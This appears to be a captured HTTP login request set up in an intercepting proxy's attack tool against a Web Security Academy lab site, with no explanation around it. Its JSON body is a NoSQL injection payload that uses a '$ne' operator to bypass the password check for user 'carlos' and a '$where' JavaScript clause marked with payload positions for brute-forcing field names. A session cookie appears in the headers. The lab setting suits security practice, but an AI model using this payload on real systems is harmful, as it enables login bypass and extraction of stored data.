 Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0ab100a7037ae2dc804f673a00110009.web-security-academy.net
3 Cookie: session=EgFqdCwWDAKpFeZtvUxSLxdS51BFL1Dy
4 Content-Length: 89
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ab100a7037ae2dc804f673a00110009.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab100a7037ae2dc804f673a00110009.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username": "carlos",
22 "password": {"$ne": "invalid"},
23 "$where":"Object.keys(this)[1].match('^.{§§}§§.*')"
24 }